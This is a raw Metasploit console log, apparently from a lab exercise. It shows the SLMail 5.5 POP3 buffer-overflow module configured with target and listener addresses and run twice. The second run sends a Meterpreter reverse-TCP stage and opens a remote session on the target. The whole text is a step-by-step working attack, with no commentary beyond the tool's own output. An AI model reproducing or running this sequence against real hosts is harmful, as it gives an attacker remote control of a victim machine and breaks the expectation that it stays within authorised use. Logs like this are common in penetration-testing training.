 msf6 > use exploit/windows/pop3/seattlelab_pass
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/pop3/seattlelab_pass) > show options
Module options (exploit/windows/pop3/seattlelab_pass):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/U
sing-Metasploit
RPORT 110 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.24.7 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows NT/2000/XP/2003 (SLMail 5.5)
msf6 exploit(windows/pop3/seattlelab_pass) > set RHOSTS 172.22.117.20
RHOSTS => 172.22.117.20
msf6 exploit(windows/pop3/seattlelab_pass) > exploit
[*] Started reverse TCP handler on 192.168.24.7:4444
[*] 172.22.117.20:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Exploit completed, but no session was created.
msf6 exploit(windows/pop3/seattlelab_pass) > set LHOST 172.22.117.100
LHOST => 172.22.117.100
msf6 exploit(windows/pop3/seattlelab_pass) > exploit
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.20:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.117.100:4444 -> 172.22.117.20:62931 ) at 2023-01-10 21:28:06 -0500
meterpreter >